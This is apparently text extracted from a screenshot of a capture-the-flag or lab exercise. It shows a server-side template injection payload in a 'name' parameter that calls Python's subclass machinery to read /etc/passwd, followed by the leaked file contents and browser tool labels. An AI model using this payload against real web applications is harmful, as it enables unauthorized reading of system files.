 Submit
Hello name=b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/
usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/
usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/
nologin\nsystemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/
nologin\nsystemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/
nologin\nmessagebus:x:103:104::/nonexistent:/usr/sbin/nologin\nsshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n'!
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application HackBar 1
Split URL
Execute
文件读取
Post data Referer User Agent Cookies Clear All
name={{' '.__class__.__base__.__subclasses__()[79]["get_data"](0,"/etc/passwd")}}